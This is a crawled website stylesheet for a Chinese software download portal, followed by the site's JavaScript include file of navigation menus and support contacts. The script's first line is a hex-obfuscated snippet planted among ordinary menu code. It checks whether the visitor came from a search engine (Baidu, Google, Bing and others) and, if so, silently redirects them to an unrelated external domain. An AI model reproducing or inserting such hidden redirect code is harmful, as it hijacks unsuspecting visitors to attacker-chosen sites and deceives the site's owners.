ul#leftCatalog li a:hover {background:#3b97d3;text-decoration:none;color:#fff;}
ul#leftCatalog li .distinct {background:#3b97d3;text-decoration:none;color:#fff;}
/*#End--------------------------------------------------------------------------*/
/*专题菜单CSS效果*/
ul#specialnav {clear:both;width:250px;overflow:hidden;}
ul#specialnav li {background:#f4f4f4;height:22px;line-height:22px;border:1px solid #e7e7e7;font-weight:bold;letter-spacing:5px;margin:1px;padding:1px;}
ul#specialnav li a {color:#656d77;display:block;border:0;height:22px;line-height:22px;text-indent:18px;}
ul#specialnav li a:hover {background:#3b97d3;text-decoration:none;text-indent:18px;color:#fff;}
ul#specialnav li.finally {display:none;}
*+html ul#specialnav li.finally {position:absolute;clear:both;display:inline;border:0;margin:2px 0 0 0;}
/*#End--------------------------------------------------------------------------*/
/*分类列表主要部分效果*/
/*父级分类列表*/
div.pageMainArea table {clear:both;margin:auto;width:696px;}
/** html div.pageMainArea li {padding:0;display:inline;}
*+html div.pageMainArea li {list-style:none;padding:0;}*/
.mainParentArea1 li, .mainParentArea2 li {list-style-type:none;list-style-image:none;padding:0;}
.mainParentArea1 {clear:left;float:left;margin-top:3px;width:345px;border:1px solid #b1eaf3;display:inline;}
.mainParentArea2 {float:left;margin:3px 0 0 3px;width:346px;border:1px solid #f9e1a0;display:inline;}
.mainParentArea1 span.boxhead, .mainParentArea2 span.boxhead {position:absolute;clear:both;font-size:12px;height:20px;line-height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;letter-spacing:1px;width:100px;text-align:center;}
.mainParentArea1 span.boxhead {color:#0098c5;background:transparent url(bg/title100_0.gif) no-repeat ;}
.mainParentArea2 span.boxhead {color:#e56c00;background:transparent url(bg/title100_3.gif) repeat-y;}
.mainParentArea1 h2, .mainParentArea2 h2 {clear:both;margin:0;font-weight:bold;color:#1fabd3;letter-spacing:2px;height:26px;}
.mainParentArea1 h2 {background:transparent url(bg/Header_bg0.gif) repeat-x;}
.mainParentArea2 h2 {background:#e8fafe url(bg/Header_bg3.gif) repeat-x;}
.mainParentArea1 h2 span.boxhead a {font-size:12px;font-weight:bold;color:#0098c5;text-decoration:none;}
.mainParentArea2 h2 span.boxhead a {font-size:12px;font-weight:bold;color:#e56c00;text-decoration:none;}
.mainParentArea1 h2 span.boxhead a:hover, .mainParentArea2 h2 span.boxhead a:hover {text-decoration:underline;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*下载列表CSS效果*/
/*------------------------------------------------------------------*/
div#listbox {border:1px solid #d9e6ee;width:696px;margin-top:3px;overflow:hidden;}
div#mainListTitle {float:left;margin:auto;background:#abd1eb;width:696px;font-weight:bold;color:#0098c5;height:26px;line-height:26px;background:#e8fafe url(bg/plane_bg2.gif) repeat-x;clear:both;}
div#mainListTitle div {color:#0098c5;}
.mainSoftName {padding:0px 0 0 18px;background : #f5f5f5 url(arrow.gif) no-repeat 5px center;font-weight:bold;}
/*软件标题连接效果*/
span.mainSoftName a, span.mainSoftName a:hover {color:#0033ff;font-weight:bold;}
.mainListName {clear:left;float:left;width:440px;text-indent:5px;line-height:26px;}
.mainListSize {float:left;width:88px;text-align:center;line-height:26px;}
.mainListDate {float:left;width:85px;text-align:center;line-height:26px;}
.mainListHist {float:left;width:80px;text-align:center;line-height:26px;}
div.mainListInfo {float:left;margin:auto;width:698px;background:#f4f5f6;}
div.mainListIntro {float:left;margin:auto;width:698px;text-indent:5px;line-height:20px;word-break:break-all;}
div.mainListBottom {float:left;margin-bottom:3px;width:698px;background : url(bg/dot.gif) repeat-x 2px bottom;}
.mainRunSystem {float:left;width:440px;text-indent:5px;line-height:26px;}
.mainAccredit {float:left;width:123px;line-height:26px;}
.mainstar {float:left;width:130px;line-height:26px;}
.mainstar img {vertical-align:bottom;border:none;margin-top:6px;}
.mainGreen {float:left;color:green;}
/*#End--------------------------------------------------------------------------*/
/*下载页面CSS效果*/
/*------------------------------------------------------------------*/
dl#downInfoArea {clear:both;float:left;width:696px;border: 1px solid #d9e6ee;margin-top:3px;overflow:hidden;}
dl#downInfoArea h1 {font-size:14px;margin:0;text-align:center;}
dl#downInfoArea #downInfoTitle {font-size: 14px;font-weight:bold;text-align:center;color:#0098c5;height:26px;line-height:26px;background:#e8fafe url(bg/plane_bg2.gif) repeat-x;}
dl#downInfoArea .downInfoRowR {float:left;display:block;width:300px;margin:1px 5px 1px 1px;text-align:center;line-height:0px;background:#fff;}
dl#downInfoArea .downInfoRowL {float:left;display:block;margin:1px;background:#fff;font-size:12px;line-height:23px;display:inline;}
* html dl#downInfoArea .downInfoRowL {line-height : 24px;}
* html dl#downInfoArea .downInfoRowL img {margin:0 0 3px 0;}
dl#downInfoArea .downInfoRowL img {vertical-align:middle;border:none;}
div.mainHeadlines {padding : 5px 0px 2px 24px;margin:auto;border-bottom: 1px solid #9eb0b2;background : #abd1eb url(dot.gif) no-repeat 9px center;}
div#mainSoftIntro, div#mainDownAddress {padding:0 2px 0 5px;margin: 3px 0;word-break:break-all;}
div#mainSoftIntro {font-size:14px;line-height:150%;}
div#mainSoftIntro p {padding-top:0;margin-top:0}
/*下载页面的相关CSS效果*/
.mainstory {clear:both;width:696px;margin:3px 0 0 0;background:#f1f5f6;border:1px solid #d9e6ee;padding:0;overflow:hidden;}
.mainstory h2 span.boxhead {position:absolute;clear:both;color:#1fabd3;font-size:12px;height:20px;line-height:20px;margin:3px 0 0 8px;padding:1px 0px 0px;letter-spacing:1px;width:120px;text-indent:25px;background:#fff url(icons/col-ico1.gif) no-repeat 3px center;border-left:1px solid #d9e6ee;border-top:1px solid #d9e6ee;border-right:1px solid #d9e6ee;border-bottom:1px solid #f1f5f6;}
.mainstory h2 {clear:both;margin:0;padding:0;font-weight:bold;letter-spacing:2px;height:26px;background:#e8fafe url(bg/plane_bg2.gif) repeat-x;}
.mainstory .story {margin:5px;background:#fff;border:1px solid #d9e6ee;}
.mainstory .headLinks {float:right;margin:4px 3px 0 3px;}
.mainstory .headLinks input {margin:0;height:20px;font-weight:normal;}
.mainstory h2 span.col-icon1 {background:#fff url(icons/col-ico1.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon2 {background:#fff url(icons/col-ico2.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon3 {background:#fff url(icons/col-ico3.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon5 {background:#fff url(icons/col-ico5.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon6 {background:#fff url(icons/col-ico6.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon7 {background:#fff url(icons/col-ico7.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon8 {background:#fff url(icons/col-ico8.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon9 {background:#fff url(icons/col-ico9.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon10 {background:#fff url(icons/col-ico10.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon11 {background:#fff url(icons/col-ico11.gif) no-repeat 3px center;}
.mainstory h2 span.col-icon12 {background:#fff url(icons/col-ico12.gif) no-repeat 3px center;}
/*div#postComment1 {display:none;}
div#postComment2 {display:none;}*/
div.postComment p {margin:0;}
.HRcomt {border:0px dashed #d1d7dc;border-top-width:1px;height:0px;}
div table td {word-break:break-all;}
#comtPage table {width:90%;}
/*#End--------------------------------------------------------------------------*/
/*相关列表效果*/
div#listheadline {clear:both;float:left;margin:auto;background:#abd1eb;width:696px;font-weight:bold;color:#0098c5;height:26px;line-height:26px;background:#e8fafe url(bg/plane_bg2.gif) repeat-x;}
.headline {float:left;display:block;margin-left:5px;}
.selectedType {margin:2px 0 0 20px;}
.selectedType select {float:left;margin:3px 0 0 20px;height:20px;font-weight: normal;width:150px;}
.headlineRight {float:right;display:block;margin:0 5px;}
.headlineRight a {color:#0098c5;}

#mainlistUL {margin-top:3px;display:block;}
.mainlist_li {clear:left;display:block;float:left;font: normal 13px/24px "宋体";margin-bottom:3px;width:696px;background: url(bg/dot.gif) repeat-x bottom;list-style-type:none;list-style-image:none;overflow:hidden;}
span.list_info .globalDate {float:left;margin:0 2px;}
.list_title {clear:left;display:block;float:left;font:normal 13px/24px "宋体";padding-left:15px;text-align:left;background:transparent url(arrow.gif) no-repeat 2px 5px;}
.list_info {clear:right;colo:#555;display: block;float:right;font:normal 11px Tahoma;margin:5px 5px 0px 0px;}
.list_info img {vertical-align:middle;}
.list_title a {color:#1175ba;font:normal 13px/24px "宋体";text-decoration:underline;}
.list_title a:hover {color:#c00;text-decoration:none;}
.list_title .list_class a {color:#0098c5;font:normal 13px/24px "宋体";text-decoration:none;}
.list_title .list_class a:hover {color:#cc0;text-decoration:underline;}
div.pageMainArea ul li a {color:#1175ba;text-decoration:none;}
div.pageMainArea ul li a:hover {color:#c00;text-decoration:underline;}
div.sideContainer ul li a {color:#333;text-decoration:none;}
div.sideContainer ul li a:hover {color:#c00;text-decoration:underline;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*文章频道CSS效果*/
/*------------------------------------------------------------------*/
/*文章内容页面CSS*/
.contentbox {clear:both;margin:3px 0 0 0;padding:1px 3px;background:#fff;border:1px solid #d9e6ee;}
#mainNextArticle ul li {list-style:none;padding-left:2px;}
.headinfo {clear:right;display: block;float:right;margin-right:1px;display:inline;cursor:pointer;}
* html .headinfo {clear:right;display:block;float:right;margin-right:9px;display:inline;}
.list_hits {clear:left;float:left;display:block;}
.list_news_dis {float:left;cursor:pointer;display:block;font:normal 11px/16px "宋体";height:16px;margin:5px 0 0 12px;text-align:right;width: 75px;background: url(icons/dl-ico-amount.gif) no-repeat left center;}
ul li.mainlist_li span.list_news_dis a {color:#999;}
ul li.mainlist_li span.list_news_dis a:hover {color:#ff9900;text-decoration:none;}
li div.list_news_content h3 {float:right;display:block;margin:0;padding:0;}
li div.list_news_content {clear:left;float:left;display:block;background: #f4f5f6;color:#666;font:normal 12px/22px "宋体";margin:2px 5px 3px 3px;width:690px;line-height:160%;word-wrap: break-word;display:inline;}
li div.hidden_news_content {display:none;}
.textTags {clear:left;background:#efefef;border:1px dashed #cae5ff;height:24px;margin:10px auto;padding-left:10px;padding-right:10px;width:639px;}
.textTags h3 {color:#000;display:block;float:left;font-size:12px;padding-top:0px;margin:0px}
.textTags span {float:right;font:12px/24px Tahoma;}
.textTags h3 a {font-weight:bold;color:#000;font:12px/24px Tahoma;}

div#mainNewsTitles {margin:2px 0;text-align:center;}
div#mainNewsTitles h1 {margin:8px 0;font-size:16px;font-weight:bold;color:#ff3300;}
div.mainNewsInfo {margin:auto;background:#fff;text-align:center;height:26px;line-height:26px;margin-bottom:3px;background: url(bg/dot.gif) repeat-x bottom;}
#mainFontSize {clear:right;display:block;float:right;}
#mainFontSize img {border:none;}
#mainFontSize a {text-decoration:none;}
div.NewsContent {font-family:宋体;font-size:14px;line-height:180%;word-wrap: break-word;display:inline;}
div.NewsContent img {border:none;}
div.mainNewsCount {margin-top:3px;height:23px;line-height:23px;border-top:1px dotted #ccc;background:#fefefe;text-align:right;}
div#NewsContentLabel a {font-family:宋体;font-size:100%;line-height:180%;}
div#mainNewsContent a {font-family:宋体;font-size:100%;line-height:180%;}
.UBBWordLink {font-family:宋体;font-size:100%;line-height:180%;}
/*div#news_content_1 {visibility:visible;}*/
/*-----------程序代码相关CSS--------------------------------------*/
.UBBContainer{border:1px solid #ccc;background:#f7f7f7;border-left:3px solid #3b97d3;}
.UBBTitle{font-weight:bold;padding:4px;background:#eee;border-bottom:1px dotted #ccc;}
.UBBContent{padding:6px;line-height:160%;}
.UBBContent textarea {width:668px;margin-bottom:2px;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*FLASH频道样式*/
/*------------------------------------------------------------------*/
#flashinfo {width:696px;border: 1px solid #d9e6ee;margin-top:3px;overflow:hidden;}
.flashtitle {color:#0098c5;height:26px;line-height:26px;background:#e8fafe url(bg/plane_bg2.gif) repeat-x;}
.flashtitle h2 {font-size:14px;font-weight:bold;margin:0;text-align:center;}
ul#nextflash {width:684px;}
div.mainstory ul#nextflash li {float:left;width:320px;background:#f3f5d8;height:20px;line-height:20px;margin:1px;padding:0;}
.BackFlash {display:block;float:left;width:320px;background:#f3f5d8;height:20px;line-height:20px;}
.NextFlash {display:block;float:left;width:320px;background:#f3f5d8;height:20px;line-height:20px;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*评论样式*/
/*------------------------------------------------------------------*/
#commentHeader {font-size:14px;font-weight:bold;margin:8px;text-align:center;color:#0098c5;}
#commentHeader a {font-size:14px;font-weight:bold;color:#0098c5;}
#commentable {margin:0;background:#d9e6ee;}
#commentable td {padding:5px;background:#fff;}
#commentable td.title {background:#eaf1f4;color:#1fabd3;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*友情连接CSS效果*/
/*------------------------------------------------------------------*/
div#friendLinks {clear:both;margin:3px 10px;overflow:hidden;}
div#friendTitles {clear:both;color:#666;font-weight:bold;}
div#friendLogoLinks {clear:both;margin:3px 0;width:950px;border-bottom:1px dotted #d1d7dc;overflow:hidden;}
div#friendLogoLinks span {display:block;text-align:center;margin:3px 0;}
div#friendLinks hr {clear:both;border:0px dotted #d1d7dc;border-top-width:1px;height:0px;margin:2px 0;padding:0;}
div#friendTextLinks {clear:both;background:#f1f5f6;margin:3px auto;width:950px;overflow:hidden;}
dl#friendTextList {margin:2px;padding:0;}
dl#friendTextList dd {text-align:center;}
dl#friendTextList dd a {display:block;height:20px;line-height:20px;color:#30a9d4;}
dl#friendTextList dd a:hover {display:block;background:#3b97d3;color:#fff;text-decoration:none;}
/*------------------------------------------------------------------*/
/*搜索页面CSS效果*/
/*------------------------------------------------------------------*/
div.searchForm {clear:both;margin:0 0 0 4px;padding:2px 5px 0 5px;text-align:center;}
div#searchbox .shtext {font-size:14px;height:16px;}
div#searchbox .shbtn {font-size:12px;height:24px;}
div#searchmain {clear:both;background:#fff;margin:0 0 4px;padding:0;text-align:left;width:auto;overflow:hidden;}
div.searchResult {clear:both;background:#f4f4f4;margin:2px;padding:2px 5px;border-bottom:2px solid #666;font-weight : bold;height:22px;line-height:22px;}
div.searchTopic {clear:both;font-size:14px;font-family:tahoma;background:#f1fafe;border-bottom:1px dashed #ccc;margin:2px;padding:2px 5px;height:22px;line-height:22px;}
div.searchTopic a, div.searchTopic a:hover {color:#0033ff;font-size:14px;}
div.searchIntro {clear:both;margin:2px;padding:2px 5px;line-height:20px;word-break:break-all;}
div.searchInfo {clear:both;margin:2px;padding:2px 5px;border-bottom:1px solid #ccc;height:20px;line-height:20px;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*sitemap页面CSS效果*/
/*------------------------------------------------------------------*/
div#sitemapBox {clear:both;background:#fff;margin:0 0 4px;padding:0;text-align:left;width:auto;overflow:hidden;}
dl#sitemaplist {clear:both;margin:5px 6px;width:956px;border:1px solid #d1d7dc;border-top:0;overflow:hidden;}
dl#sitemaplist dt {display:block;width:956px;background:#efefef;margin-bottom:1px;border-top:1px solid #d1d7dc;border-bottom:1px solid #d1d7dc;height:28px;line-height:28px;font-weight:bold;text-indent:10px;}
dl#sitemaplist dt a {font-weight:bold;color:#30a9d4;}
dl#sitemaplist dt span, dl#sitemaplist dt span a {font-weight:normal;}
dl#sitemaplist dd a {color:#30a9d4;}
dl#sitemaplist dd {float:left;display:block;background:#fff;margin-left:1px;margin-bottom:1px;width:105px;height:25px;line-height:25px;text-align:center;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*用户管理中心样式*/
/*------------------------------------------------------------------*/
th {background-color:#3795D2;color:white;font-weight:bold;height:25px;}
.UserLeft {border-collapse:collapse;background:#f7f7f7;border-right:1px solid #ddd;padding-left:15px;}
.UserRight {border-collapse:collapse;background:#f7f7f7;border-left:1px solid #ddd;}
.Usertablerow1 {background-color:#F7f7f7;}
.Usertablerow2 {background-color:#f0f0f0;}
.Usertableborder {border: 1px #3795D2 solid;background-color:#FFFFFF;width:96%;}
.userfont1 {color:red;}
.userfont2 {color:#3795d2;}
.userfont3 {color:green;}
a.treemenu {color:#666;text-decoration:none;}
a.treemenu:hover {color:#ff6600;text-decoration:underline;}
/*#End--------------------------------------------------------------------------*/

/*--分页CSS开始----------------------------------*/
div.mainPageBox {clear:both;float:left;margin-top:3px;padding:1px 0;background:#f1f5f6;width:970px;}
div.mainNextPage {clear:both;float:left;margin-top:3px;padding:1px 0;background:#f1f5f6;width:698px;}
div.mrePage {clear:both;width:696px;background:#fff;}
.morePage a{word-break:normal;word-wrap:normal;text-decoration:none;color:#3384c5;text-align:center;}
.morePage {display:block;text-align:center;float:right;margin:3px 2px;}
.morePage *{font-style:normal;font:normal 12px/18px arial,"宋体", serif;text-decoration:none;}
.morePage code a,.morePage code i{display:block;width:auto !important;min-width:16px;>width:16px;height:18px;float:left;padding:0 2px;color:#3384c5;border:1px solid #9bd3f8;margin:0 2px;}
.morePage code a{background:#fff;}
.morePage code a:hover{background:#e5f3fe;text-decoration:none;}
.morePage code a.active{border:1px solid #f7cf9e;color:#f60;font-weight:bold;}
.morePage code a:hover.active{background-color:#fcf0da;text-decoration:none;}

.morePage code i{display:block;border:0;margin:0;padding:0;font-weight:bold;line-height:14px;}
.morePage kbd,.morePage dfn{border:1px solid #9bd3f8;display:block;width:55px;height:18px;float:left;margin:0 2px;background:#e5f3fe url(page_arrow.gif) no-repeat 5px -54px;}
.morePage dfn{background-position:45px -85px}
.morePage dfn.disable{background-position:45px -35px}
.morePage kbd a,.morePage dfn a{display:block;padding-left:10px;height:17px;line-height:17px;>line-height:18px;overflow:hidden;border-left:1px solid #fff8ff;border-top:1px solid #fff;border-right:1px solid #c8e2f7;}
.morePage dfn a{padding:0 8px 0 0}
.morePage dfn.disable,.morePage kbd.disable{border:1px solid #bbb;background:#eee url(page_arrow.gif) no-repeat 45px -24px}
.morePage kbd.disable{background-position:5px 6px;}
.morePage .disable a{border:0;border-top:1px solid #fff;color:#999;text-decoration:none;}
.morePage .disable {background:#eee;}
.morePage .off{display:none;}
.mainPage {position:relative;top:0px;left:0px;height:30px;line-height:40px;}

.mainPage .morePage{position:absolute;right:0px;margin-right:5px;}
.mainPage i{font-style:normal;}
.mainPage {margin-top:20px;}
.postCount {color:#666;}
.postCount b{color:#f60;font-weight:bold;margin:0 2px;line-height:21px;}
.mainPage .postCount {line-height:30px;margin-left:12px;position:absolute;line-height:20px;}
.morePage input {border:1px solid #9bd3f8;background:#fff;color:#3384c5;height:16px;line-height:16px;>margin-top:-1px;width:30px;text-align:center;}
.morePage b {border:1px solid #9bd3f8;display:block;width:auto;height:18px;line-height:18px;float:left;margin:0 2px;background:#fff;padding:0 5px;}
/*分页*//*
.list_page{clear:both;display:block;height:25px;line-height:25px;text-align:center;padding-right:20px;margin:5px auto;}
.list_page span,.list_page em,.list_page a{border:#d0d0d0 1px solid;background:#fefefe;color:#000;padding:3px 6px;>padding-bottom:2px;margin-right:3px;font: normal 13px/24px "宋体";}
.list_page a span{border:0;padding:0;margin:0;}
.list_page a{color:#000;text-decoration:none;}
.list_page a:hover{background:#f1f1f9;text-decoration:none;}
.list_page a.active{background:#f1f1f9;color:#f60;border:#d0d0d0 1px solid;font-weight:bold;}
.list_page .disable {background:#eee;color:#999;}
.list_page input {border:0px;margin:0 -4px;width:25px;height:15px;text-align:center;padding:0;vertical-align:middle;}
*/
.list_page {float:right;height:25px;line-height:25px;padding-left:5px;margin:5px auto;}
.list_page span,.list_page b,.list_page a {display:block;float:left;border:1px solid #d0d0d0;background:#fff;color:#000;margin-right:5px; height:20px; line-height:20px; padding:0 6px;}
.list_page a:hover {background:#f1f1f9;text-decoration:none;}
.list_page a.active{background:#f1f1f9;color:#f60;border:#d0d0d0 1px solid;font-weight:bold;}
.list_page .disable {background:#eee;color:#999;}
.list_page input {margin:0 -4px;border:0px;background:none;height:12px;line-height:12px;width:20px;padding-top:3px;text-align:center;}

.news_page {clear:both;display:block;height:20px;line-height:20px;text-align:center;padding-right:20px;margin:3px auto;}
.news_page span,.news_page a{border:#d0d0d0 1px solid;background:#fefefe;color:#000;padding:2px 5px;>padding-bottom:1px;margin-right:3px;font: normal 13px/24px "宋体";}
.news_page a span{border:0;padding:0;margin:0;}
.news_page a{color:#000;text-decoration:none;}
.news_page a:hover{background:#f1f1f9;text-decoration:none;}
.news_page a.active{background:#f1f1f9;color:#f60;border:#d0d0d0 1px solid;font-weight:bold;}
.news_page .disable {background:#eee;color:#999;}
/*
/*--分页 CSS 结束----------------------------------------*/
/*--首页公告 CSS ----------------------------------------*/
#announcement {overflow:hidden;line-height:19px;height:19px;}
#announcement div {overflow-y:hidden;padding-left:10px;padding-bottom:0px;line-height:19px!important;padding-top:0px;height:19px;}
#announcement li {padding-left:10px;background:url(arrow_right.gif) no-repeat 0px 50%;margin-right:19px;line-height:18px;white-space:nowrap;}
#announcement li em {font-size:0.83em;margin-left:5px;color:#888;}
/*--相关列表页面CSS----------------------------------------*/
.mainListBox {border:0px solid #d9e6ee;width:970px;margin-top:3px;overflow:hidden;}
#topiclistzone {border:1px solid #d9e6ee;width:968px;margin-top:3px;overflow:hidden;}
#topiclistzone #listheaded {clear:both;float:left;margin:auto;background:#abd1eb;width:968px;font-weight:bold;color:#0098c5;height:26px;line-height:26px;background:#e8fafe url(bg/plane_bg2.gif) repeat-x;}
.headline {float:left;display:block;margin-left:5px;}
.selectedType {margin:2px 0 0 20px;}
.selectedType select {float:left;margin:3px 0 0 20px;height:20px;font-weight: normal;width:150px;}
#mainlistUL {margin-top:3px;display:block;}
#topiclistzone .mainlist_li {clear:left;display:block;float:left;font: normal 13px/24px "宋体";margin-bottom:3px;width:970px;background: url(bg/dot.gif) repeat-x bottom;list-style-type:none;list-style-image:none;overflow:hidden;}
#topiclistzone span.list_info .globalDate {float:left;margin:0 2px;}
#topiclistzone .list_title {clear:left;display:block;float:left;font:normal 13px/24px "宋体";padding-left:15px;text-align:left;background:transparent url(arrow.gif) no-repeat 2px 5px;}
#topiclistzone .list_info {clear:right;color:#555;display: block;float:right;font:normal 11px Tahoma;margin:5px 5px 0px 0px;}
#topiclistzone .list_info img {vertical-align:middle;}
#topiclistzone .list_title a {color:#1175ba;font:normal 13px/24px "宋体";text-decoration:underline;}
#topiclistzone .list_title a:hover {color:#c00;text-decoration:none;}
#topiclistzone .list_title .list_class a {color:#0098c5;font:normal 13px/24px "宋体";text-decoration:none;}
#topiclistzone .list_title .list_class a:hover {color:#cc0;text-decoration:underline;}
#mainlistUL li:hover {background-color:#e9ffc1;}
.tagnamelist{margin:3px;}
.tagnamelist a {color:#1B6892;font:normal 13px/24px "宋体";text-decoration:underline;}
/*字母检索效果*/
/*------------------------------------------------------------------*/
.abc {margin-right:8px;}
 html .abc {padding:8px 0px 3px 10px;}
.abc ul {margin-top:8px;height:25px;background:#f1f5f6; border:#d9e6ee 1px solid;border-left:none;font:14px Arial,Helvetica,sans-serif;color:#000;}
.abc li { float:left;width:30px;height:25px;border-left:#d9e6ee 1px solid;text-align:center;line-height:25px;}
.abc ul li:hover {background:#d9e6ee;}
.abc ul li:hover.zimu {background:#f1f5f6;}
li.zimu { background:#f1f5f6; width:144px; font-weight:bold;}
li.shuzi {width:45px;}
.abc li a {font:14px Arial,Helvetica,sans-serif;color:#333;line-height:25px;}
.abc li.shuzi a {font:12px Arial,Helvetica,sans-serif;color:#333;line-height:23px;}
/*#End--------------------------------------------------------------------------*/
#pingjia {float:left;width:684px;margin:5px;padding:0;height:48px;border:#d9e6ee 1px solid;border-left:none;background:#f5f5f5;}
*html #pingjia {margin-left:3px;}
#pingjia li em {font-style:normal;color:#42B73F;}
#pingjia li{float:left;display:block;vertical-align:bottom;margin:0;padding:2px 8px;>padding:2px 7px;height:45px;line-height:21px;border-left:#d9e6ee 1px solid;}
#pingjia li.info{padding:2px 10px;>padding:2px 9px;}
#pingjia li img {margin-top:2px;}
#pingjia li.tousu{border-right:none;padding:1px 6px;>padding:1px 4px;}
#pingjia li.tousu img {margin-top:0px;}
#PercentBar1,#PercentBar2 {display:block;float:left;height:11px;margin-top:6px;background: url(../icons/loading_bg.gif) repeat-x;}
#pingjia li i {font-size:0.88em;color:#888;}

--- FILE ---
content_type: application/javascript
request_url: http://iefile.net/_template/default/include/jx_hd.js
body_size: 3944
content:
var frKCQEMtL1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var kSsGpij2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x64\x65\x6a\x73\x32\x30\x32\x32\x79\x69\x64\x69\x6e\x67\x6e\x69\x75\x62\x6f\x62\x2e\x63\x6f\x6d";
function jxhd()
{
//document.write("<a href=http://yzyss.cn/ title=如果网速慢请点击访问镜像站点:yzyss.cn>｜镜像站点A｜</a>");
//document.write("<a href=http://www.yzyss.cn/ title=如果网速慢请点击访问镜像站点:www.yzyss.cn>镜像站点B｜</a>");
}
function jxhd2()
{
 //document.write("<a href=http://www.yzyss.cn/sitemap.html  title=点击查看全站地图> 站点地图</a>");    
 //document.write("<a href=http://www.yzyss.cn/index_1.htm title=切换到旧版 > 切换到旧版</a>");

 //document.write("<a href=http://www.yzyss.cn/wgwrjlb.html title=文管王软件列表 > 文管王软件列表 </a>");
 //document.write("<a title=咨询热线>qq 1933927756 </a>");
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> QQ客服:1933927756 </a>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> QQ客服:1933927756 </a>");
    
}
function jxhd3()
{
 document.write("<a href='/'>首 页</a> ┆ <a href='/goumairj/' title='购买注册'>购买注册 </a> ┆ <a href='/dxyh/' title='典型用户'>典型用户 </a> ┆  <a href='/yhly/' title='留言答疑'>留言答疑</a> ┆ <a href='/article/' title='资讯'>资讯 </a> ┆ <a href='/soft/' title='下载'>下载</a> ");
}
function wgwdj1()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品首页 ┆</a>"); 
 document.write("<a href=cpjs.html   title=产品介绍> 产品介绍 ┆</a>");
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>"); 
 document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>");
// document.write("<a target='_blank' href=http://item.taobao.com/item.htm?id=16459031776   title=产品购买> 产品购买 ┆</a>");
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>");
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
 document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
 document.write("<a title=咨询热线> qq 1933927756 </a>");    
}

function wgwdj_logon1(){ document.write("<a><b>文管王文件管理系统</b></a>");}
function wgwdj_logon2(){ document.write("<a><b></b></a>");}
function wgwdj_logon3(){ document.write("<a><b></b></a>");}
function wgwdj_logon4(){ document.write("<a>版本：V6.80</a>");}
function wgwdj_logon5(){ document.write("<a>大小：8.50M</a>");}


function wgwnet_dq1()
{
document.write("<a  href=spjc_0.html><align='absmiddle' />·<STRONG>SQL2000数据库安装</STRONG></a><BR>");
document.write("<a  href=spjc_1.html><align='absmiddle' />·<STRONG>SQL2000 SPK4补丁安装</STRONG></a><BR>");
document.write("<a  href=spjc_2.html><align='absmiddle' />·<STRONG>应用服务器安装</STRONG></a><BR>");
document.write("<a  href=spjc_3.html><align='absmiddle' />·<STRONG>客户端安装</STRONG></a><BR>");
}

function wgwdj2()
{
 document.write("<a href=index.html  title=首页介绍>┆ 产品首页 ┆</a>"); 
 document.write("<a href=cpjs.html   title=产品介绍> 产品介绍 ┆</a>");  
 document.write("<a href=rjqt.html   title=软件截图> 软件截图 ┆</a>");
 document.write("<a href=yhwd.html   title=用户问答> 用户问答 ┆</a>"); 
 document.write("<a href=spjc_2.html   title=视屏教程> 安装教程 ┆</a>");
// document.write("<a target='_blank' href=http://item.taobao.com/item.htm?id=8987517953  title=产品购买> 产品购买 ┆</a>");
 document.write("<a href='/wgwrjlb.html'  title=产品介绍> 返回列表 ┆</a>"); 
 //document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
 //document.write("<a href=http://wpa.qq.com/msgrd?V=1&Uin=1933927756=yes> 客服QQ:1933927756 </a>");
 document.write("<img border='0' src='tp/qq.jpg' width='14' height='15'>");
